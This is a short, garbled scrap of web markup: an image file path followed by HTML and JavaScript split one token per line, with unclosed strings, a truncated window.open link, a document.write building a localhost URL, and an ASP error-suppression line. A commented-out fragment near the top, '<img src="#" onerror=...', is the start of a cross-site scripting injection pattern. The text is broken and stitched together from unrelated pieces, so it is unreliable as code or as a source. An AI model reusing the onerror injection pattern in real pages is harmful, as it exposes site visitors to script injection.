
<!--

<img src="#" onerror="x = document.createEle
-->
</
body
>
<
script
type
=
"text/javascript"
src
=
"js.asp"
>
<
a
href
=
"#"
onclick
=
"window.open('index.html
<
script
type
=
"text/javascript"
>
document
.write(
'<a href="http://localhost/?'
</
script
>
js.asp
'On Error Resume Next
